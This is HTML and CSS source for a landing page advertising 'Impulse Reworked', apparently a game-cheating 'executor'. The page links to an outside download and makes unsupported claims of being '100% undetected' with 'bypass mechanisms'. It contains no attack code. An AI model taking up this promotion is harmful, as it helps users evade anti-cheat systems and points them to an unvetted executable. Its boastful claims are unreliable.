            top: 50%;
            left: 50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle, rgba(51, 255, 51, 0.05) 0%, transparent 70%);
            transform: translate(-50%, -50%);
            animation: pulse 4s ease-in-out infinite;
        }

        @keyframes pulse {
            0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 0.5; }
            50% { transform: translate(-50%, -50%) scale(1.1); opacity: 0.8; }
        }

        .hero-content {
            z-index: 2;
            max-width: 900px;
        }

        .hero-badge {
            display: inline-block;
            padding: 0.8rem 2rem;
            background: var(--glass);
            border: 1px solid var(--glass-border);
            border-radius: 50px;
            backdrop-filter: blur(15px);
            font-size: 1rem;
            margin-bottom: 2rem;
            animation: fadeInUp 1s ease-out 0.2s both;
            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
        }

        .hero h1 {
            font-size: clamp(3.5rem, 10vw, 7rem);
            font-weight: 900;
            margin-bottom: 2rem;
            background: linear-gradient(135deg, #ffffff 0%, var(--neon-green) 30%, var(--matrix-green) 70%, #ffffff 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            line-height: 1.1;
            animation: fadeInUp 1s ease-out 0.4s both;
            text-shadow: 0 0 50px rgba(51, 255, 51, 0.3);
        }

        .hero h1::after {
            content: '';
            position: absolute;
            bottom: -10px;
            left: 50%;
            width: 60%;
            height: 1px;
            background: var(--primary-gradient);
            transform: translateX(-50%);
            animation: expandLine 2s ease-out 1.5s both;
        }

        @keyframes expandLine {
            0% { width: 0; }
            100% { width: 60%; }
        }

        .hero p {
            font-size: 1.5rem;
            margin-bottom: 3rem;
            opacity: 0.9;
            font-weight: 400;
            animation: fadeInUp 1s ease-out 0.6s both;
            color: rgba(255, 255, 255, 0.8);
        }

        .hero-buttons {
            display: flex;
            gap: 2rem;
            justify-content: center;
            flex-wrap: wrap;
            animation: fadeInUp 1s ease-out 0.8s both;
        }

        .btn-primary {
            padding: 1.5rem 3.5rem;
            background: var(--primary-gradient);
            color: #0a0a0a;
            text-decoration: none;
            border-radius: 50px;
            font-weight: 700;
            font-size: 1.2rem;
            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
            position: relative;
            overflow: hidden;
            border: 2px solid transparent;
            box-shadow: 0 0 30px rgba(51, 255, 51, 0.4);
        }

        .btn-primary::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
            transition: left 0.6s;
        }

        .btn-primary:hover::before {
            left: 100%;
        }

        .btn-primary:hover {
            transform: translateY(-5px) scale(1.05);
            box-shadow: 0 20px 50px rgba(51, 255, 51, 0.6);
        }

        .btn-secondary {
            padding: 1.5rem 3.5rem;
            background: var(--glass);
            color: var(--neon-green);
            text-decoration: none;
            border-radius: 50px;
            font-weight: 600;
            font-size: 1.2rem;
            border: 2px solid var(--glass-border);
            backdrop-filter: blur(15px);
            transition: all 0.3s ease;
            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
        }

        .btn-secondary:hover {
            background: rgba(51, 255, 51, 0.1);
            transform: translateY(-5px);
            border-color: var(--neon-green);
            box-shadow: 0 20px 40px rgba(51, 255, 51, 0.3);
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(60px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Enhanced Features Section */
        .features {
            padding: 10rem 0;
            position: relative;
        }

        .section-header {
            text-align: center;
            margin-bottom: 6rem;
        }

        .section-badge {
            display: inline-block;
            padding: 0.8rem 2rem;
            background: var(--glass);
            border: 1px solid var(--glass-border);
            border-radius: 50px;
            backdrop-filter: blur(15px);
            font-size: 1rem;
            margin-bottom: 1.5rem;
            color: var(--neon-green);
            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
        }

        .section-title {
            font-size: clamp(3rem, 6vw, 5rem);
            font-weight: 900;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, #ffffff 0%, var(--neon-green) 50%, var(--matrix-green) 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .section-subtitle {
            font-size: 1.3rem;
            opacity: 0.8;
            max-width: 700px;
            margin: 0 auto;
            color: rgba(255, 255, 255, 0.7);
        }

        .features-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
            gap: 2.5rem;
        }

        .feature-card {
            background: var(--glass);
            border: 1px solid var(--glass-border);
            border-radius: 30px;
            padding: 3.5rem 2.5rem;
            backdrop-filter: blur(20px);
            transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
            position: relative;
            overflow: hidden;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        .feature-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background: var(--primary-gradient);
            transform: scaleX(0);
            transition: transform 0.5s ease;
        }

        .feature-card::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: radial-gradient(circle at center, rgba(51, 255, 51, 0.05) 0%, transparent 70%);
            opacity: 0;
            transition: opacity 0.5s ease;
        }

        .feature-card:hover::before {
            transform: scaleX(1);
        }

        .feature-card:hover::after {
            opacity: 1;
        }

        .feature-card:hover {
            transform: translateY(-15px) scale(1.02);
            background: rgba(51, 255, 51, 0.08);
            border-color: var(--neon-green);
            box-shadow: 0 30px 60px rgba(51, 255, 51, 0.2);
        }

        .feature-icon {
            width: 90px;
            height: 90px;
            border-radius: 25px;
            background: var(--primary-gradient);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 2.5rem;
            margin-bottom: 2.5rem;
            transition: all 0.4s ease;
            box-shadow: 0 10px 30px rgba(51, 255, 51, 0.3);
        }

        .feature-card:hover .feature-icon {
            transform: scale(1.15) rotate(10deg);
            box-shadow: 0 15px 40px rgba(51, 255, 51, 0.5);
        }

        .feature-card h3 {
            font-size: 1.8rem;
            font-weight: 700;
            margin-bottom: 1.5rem;
            color: white;
            position: relative;
            z-index: 2;
        }

        .feature-card p {
            color: rgba(255, 255, 255, 0.8);
            line-height: 1.7;
            font-size: 1.1rem;
            position: relative;
            z-index: 2;
        }

        /* Enhanced Download Section */
        .download {
            padding: 10rem 0;
            text-align: center;
            background: var(--glass);
            border-top: 1px solid var(--glass-border);
            border-bottom: 1px solid var(--glass-border);
            backdrop-filter: blur(20px);
            position: relative;
        }

        .download::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: radial-gradient(ellipse at center, rgba(51, 255, 51, 0.1) 0%, transparent 70%);
        }

        .download-button {
            display: inline-block;
            padding: 2rem 4rem;
            background: var(--primary-gradient);
            color: #0a0a0a;
            text-decoration: none;
            border-radius: 60px;
            font-weight: 800;
            font-size: 1.4rem;
            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
            position: relative;
            overflow: hidden;
            border: 3px solid transparent;
            box-shadow: 0 0 40px rgba(51, 255, 51, 0.5);
            margin-top: 3rem;
        }

        .download-button::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent);
            transition: left 0.8s;
        }

        .download-button:hover::before {
            left: 100%;
        }

        .download-button:hover {
            transform: translateY(-8px) scale(1.08);
            box-shadow: 0 25px 60px rgba(51, 255, 51, 0.7);
        }

        /* Enhanced Footer */
        footer {
            background: rgba(10, 10, 10, 0.9);
            border-top: 1px solid var(--glass-border);
            backdrop-filter: blur(20px);
            padding: 6rem 0 3rem;
            position: relative;
        }

        .footer-content {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 3rem;
            flex-wrap: wrap;
            gap: 2rem;
        }

        .footer-section h4 {
            font-size: 1.5rem;
            font-weight: 700;
            margin-bottom: 1.5rem;
            background: var(--primary-gradient);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .discord-btn {
            display: inline-flex;
            align-items: center;
            gap: 1rem;
            padding: 1.2rem 2.5rem;
            background: linear-gradient(135deg, #5865F2 0%, #7289DA 100%);
            color: white;
            text-decoration: none;
            border-radius: 50px;
            font-weight: 600;
            font-size: 1.1rem;
            transition: all 0.3s ease;
            box-shadow: 0 10px 30px rgba(88, 101, 242, 0.3);
        }

        .discord-btn svg {
            width: 24px;
            height: 24px;
            fill: currentColor;
        }

        .discord-btn:hover {
            transform: translateY(-3px) scale(1.05);
            box-shadow: 0 15px 40px rgba(88, 101, 242, 0.5);
        }

        .footer-bottom {
            text-align: center;
            padding-top: 2rem;
            border-top: 1px solid rgba(51, 255, 51, 0.2);
            color: rgba(255, 255, 255, 0.6);
        }

        /* Enhanced floating elements */
        .floating-shapes {
            position: absolute;
            width: 100%;
            height: 100%;
            overflow: hidden;
            pointer-events: none;
        }

        .shape {
            position: absolute;
            background: rgba(51, 255, 51, 0.1);
            border-radius: 50%;
            animation: float 25s infinite linear;
        }

        .shape:nth-child(even) {
            background: rgba(0, 255, 0, 0.08);
            animation-direction: reverse;
        }

        .shape:nth-child(3n) {
            background: rgba(136, 255, 136, 0.06);
            animation-duration: 30s;
        }

        @keyframes float {
            0% {
                transform: translateY(100vh) rotate(0deg);
                opacity: 0;
            }
            10%, 90% {
                opacity: 1;
            }
            100% {
                transform: translateY(-100px) rotate(360deg);
                opacity: 0;
            }
        }

        /* Modal styles */
        .modal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(10, 10, 10, 0.9);
            z-index: 2000;
            backdrop-filter: blur(10px);
            justify-content: center;
            align-items: center;
        }

        .modal-content {
            background: rgba(10, 10, 10, 0.95);
            border: 1px solid var(--glass-border);
            border-radius: 20px;
            padding: 3rem;
            max-width: 500px;
            width: 90%;
            text-align: center;
            position: relative;
            box-shadow: 0 0 50px rgba(51, 255, 51, 0.3);
        }

        .modal-title {
            font-size: 2rem;
            margin-bottom: 2rem;
            background: var(--primary-gradient);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .modal-buttons {
            display: flex;
            flex-direction: column;
            gap: 1.5rem;
            margin-top: 2rem;
        }

        .modal-btn {
            padding: 1.2rem;
            border-radius: 50px;
            font-weight: 600;
            font-size: 1.1rem;
            cursor: pointer;
            transition: all 0.3s ease;
            border: none;
        }

        .modal-download {
            background: var(--primary-gradient);
            color: #0a0a0a;
        }

        .modal-close {
            background: transparent;
            color: var(--neon-green);
            border: 2px solid var(--glass-border);
        }

        .modal-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 10px 20px rgba(51, 255, 51, 0.3);
        }

        /* Responsive Design */
        @media (max-width: 768px) {
            .container {
                padding: 0 1rem;
            }
            
            .nav-links {
                display: none;
            }
            
            .hero-buttons {
                flex-direction: column;
                align-items: center;
            }
            
            .features-grid {
                grid-template-columns: 1fr;
            }
            
            .footer-content {
                flex-direction: column;
                text-align: center;
            }
        }

        /* Scroll animations */
        .scroll-animate {
            opacity: 0;
            transform: translateY(60px);
            transition: all 1s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .scroll-animate.animate {
            opacity: 1;
            transform: translateY(0);
        }

        /* Custom scrollbar */
        ::-webkit-scrollbar {
            width: 8px;
        }

        ::-webkit-scrollbar-track {
            background: rgba(10, 10, 10, 0.5);
        }

        ::-webkit-scrollbar-thumb {
            background: var(--primary-gradient);
            border-radius: 4px;
        }

        ::-webkit-scrollbar-thumb:hover {
            background: var(--secondary-gradient);
        }
    </style>
</head>
<body>
    <div class="bg-animation"></div>
    
    <!-- Enhanced floating shapes -->
    <div class="floating-shapes">
        <div class="shape" style="left: 5%; width: 25px; height: 25px; animation-delay: 0s;"></div>
        <div class="shape" style="left: 15%; width: 18px; height: 18px; animation-delay: 3s;"></div>
        <div class="shape" style="left: 25%; width: 30px; height: 30px; animation-delay: 6s;"></div>
        <div class="shape" style="left: 35%; width: 20px; height: 20px; animation-delay: 9s;"></div>
        <div class="shape" style="left: 45%; width: 28px; height: 28px; animation-delay: 12s;"></div>
        <div class="shape" style="left: 55%; width: 22px; height: 22px; animation-delay: 15s;"></div>
        <div class="shape" style="left: 65%; width: 26px; height: 26px; animation-delay: 18s;"></div>
        <div class="shape" style="left: 75%; width: 24px; height: 24px; animation-delay: 21s;"></div>
        <div class="shape" style="left: 85%; width: 32px; height: 32px; animation-delay: 24s;"></div>
        <div class="shape" style="left: 95%; width: 19px; height: 19px; animation-delay: 27s;"></div>
    </div>
    <header>
        <nav class="container">
            <div class="logo">Impulse</div>
            <ul class="nav-links">
                <li><a href="#home">Home</a></li>
                <li><a href="#features">Features</a></li>
                <li><a href="#download">Download</a></li>
                <li><a href="#contact">Contact</a></li>
                <li><a href="#" class="nav-cta" id="getStartedBtn">Get Started</a></li>
            </ul>
        </nav>
    </header>

    <section class="hero" id="home">
        <div class="container">
            <div class="hero-content">
                <div class="hero-badge">🚀 Advanced Exploit</div>
                <h1>Impulse<br>Reworked</h1>
                <p>Experience the ultimate Executor with unmatched performance, stealth capabilities, and reliable support that transforms your cheating.</p>
                <div class="hero-buttons">
                    <a href="#features" class="btn-primary">Explore Features</a>
                </div>
            </div>
        </div>
    </section>

    <section class="features" id="features">
        <div class="container">
            <div class="section-header">
                <div class="section-badge">✨ Powerful Features</div>
                <h2 class="section-title">Built for Excellence</h2>
                <p class="section-subtitle">Every feature is meticulously crafted to provide the ultimate hacking experience with unparalleled performance and reliability.</p>
            </div>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="feature-icon">🎨</div>
                    <h3>Stealth UI Design</h3>
                    <p>Experience a beautifully crafted interface with modern design principles, customizable themes, and intuitive navigation that makes hacking a visual delight.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">⚡</div>
                    <h3>Optimized Performance</h3>
                    <p>Lightning-fast execution with advanced optimization algorithms, efficient memory management, and streamlined processes for maximum productivity.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🔧</div>
                    <h3>100% UNDETECTED</h3>
                    <p>Advanced stealth technology ensures complete invisibility with sophisticated bypass mechanisms and cutting-edge protection systems. 100% UD and SUD certified.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🛡️</div>
                    <h3>Premium Support</h3>
                    <p>24/7 expert assistance with dedicated support team, comprehensive documentation, and active community forums for instant help.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">✅</div>
                    <h3>100% Reliable</h3>
                    <p>Rock-solid stability with 99.9% uptime guarantee, automatic updates, and robust error handling for uninterrupted operations.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🚀</div>
                    <h3>Powerful</h3>
                    <p>The most powerful and OP exploit available, featuring state-of-the-art technology that outperforms all competitors with MAX UNC and SUNC capabilities.</p>
                </div>
            </div>
        </div>
    </section>

    <section class="download" id="download">
        <div class="container">
            <div class="section-header">
                <div class="section-badge">💾 Ready to Download</div>
                <h2 class="section-title">Get Impulse Now</h2>
                <p class="section-subtitle">Join thousands of users who have already transformed their workflow with our revolutionary tool.</p>
                <a href="https://impulserbx.netlify.app/download.html" class="download-button" id="downloadBtn">Download Now</a>
            </div>
        </div>
    </section>

    <footer id="contact">
        <div class="container">
            <div class="footer-content">
                <div class="footer-section">
                    <h4>Impulse</h4>
                    <p>One Of The Best Exploit Tool "Executor" On The Market.</p>
                </div>
                <div class="footer-section">
                    <p>Need help? Join our Discord community for support and updates.</p>
                    <a href="https://discord.gg/your-invite-link" class="discord-btn" target="_blank">
                        <svg xmlns="https://icon2.cleanpng.com/20240209/sxa/transparent-discord-icon-black-and-white-face-with-mismatched-1710882518503.webp" viewBox="0 0 127.14 96.36"><path d="M107.7,8.07A105.15,105.15,0,0,0,81.47,0a72.06,72.06,0,0,0-3.36,6.83A97.68,97.68,0,0,0,49,6.83,72.37,72.37,0,0,0,45.64,0,105.89,105.89,0,0,0,19.39,8.09C2.79,32.65-1.71,56.6.54,80.21h0A105.73,105.73,0,0,0,32.71,96.36,77.7,77.7,0,0,0,39.6,85.25a68.42,68.42,0,0,1-10.85-5.18c.91-.66,1.8-1.34,2.66-2a75.57,75.57,0,0,0,64.32,0c.87
</file>
<file: styles.css>
:root {
    --dark-green: #0a3622;
    --medium-green: #0d8a45;
    --light-green: #39e58c;
    --accent-green: #00ff84;
    --bg-color: #0f1a14;
    --text-color: #e0e0e0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

body {
    background-color: var(--bg-color);
    color: var(--text-color);
    line-height: 1.6;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

header {
    background-color: var(--dark-green);
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 100;
}

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
}

.logo img {
    height: 40px;
}

.logo h1 {
    color: var(--accent-green);
    font-size: 24px;
}

.nav-links {
    display: flex;
    gap: 30px;
}

.nav-links a {
    color: var(--text-color);
    text-decoration: none;
}

.nav-links a:hover {
    color: var(--accent-green);
}

.hero {
    height: 70vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.hero h2 {
    font-size: 3rem;
    color: var(--accent-green);
    margin-bottom: 20px;
}

.btn {
    padding: 12px 30px;
    background-color: var(--medium-green);
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    display: inline-block;
    margin-top: 20px;
    transition: all 0.3s;
}

.btn:hover {
    background-color: var(--light-green);
    transform: translateY(-2px);
}

.discord-btn {
    background-color: #5865F2;
}

.discord-btn:hover {
    background-color: #4752C4;
}

.section-title {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 40px;
    color: var(--light-green);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 30px;
    margin-bottom: 60px;
}

.feature-card {
    background-color: rgba(13, 138, 69, 0.1);
    border-radius: 8px;
    padding: 30px;
    border-left: 4px solid var(--accent-green);
}

.feature-card h3 {
    color: var(--light-green);
    margin-bottom: 15px;
    font-size: 1.3rem;
}

.download-box {
    background-color: rgba(13, 138, 69, 0.1);
    border-radius: 8px;
    padding: 40px;
    text-align: center;
    max-width: 500px;
    margin: 0 auto;
}

.download-box h3 {
    color: var(--accent-green);
    margin-bottom: 20px;
}

.download-note {
    margin-top: 15px;
    color: #95a5a6;
    font-size: 0.9rem;
}

.support-section {
    text-align: center;
    padding: 80px 0;
}

footer {
    text-align: center;
    padding: 30px 0;
    background-color: var(--dark-green);
    margin-top: 60px;
}

@media (max-width: 768px) {
    .nav-links {
        gap: 15px;
    }
    
    .hero h2 {
        font-size: 2rem;
    }
    
    .features-grid {
        grid-template-columns: 1fr;
    }
}
</file>
